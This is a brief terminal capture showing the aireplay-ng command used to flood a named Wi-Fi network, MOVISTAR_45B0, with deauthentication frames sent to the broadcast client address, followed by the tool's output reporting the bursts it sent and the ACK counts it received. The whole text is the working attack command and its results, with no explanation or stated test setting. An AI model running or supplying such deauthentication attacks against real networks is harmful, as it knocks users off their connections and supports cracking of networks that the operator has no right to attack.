 >>> ~ sudo aireplay-ng -0 10 -e MOVISTAR_45B0 -c FF:FF:FF:FF:FF:FF wlan0mon
17:00:10  Waiting for beacon frame (ESSID: MOVISTAR_45B0) on channel 11
Found BSSID "78:29:ED:0A:45:B1" to given ESSID "MOVISTAR_45B0".
17:00:11  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|52 ACKs]
17:00:11  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 7|62 ACKs]
17:00:12  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [12|66 ACKs]
17:00:13  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [10|63 ACKs]
17:00:13  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [11|61 ACKs]
17:00:14  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [10|61 ACKs]
17:00:14  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 4|61 ACKs]
17:00:15  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 3|63 ACKs]
17:00:16  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|62 ACKs]
17:00:16  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 4|61 ACKs]
>>> ~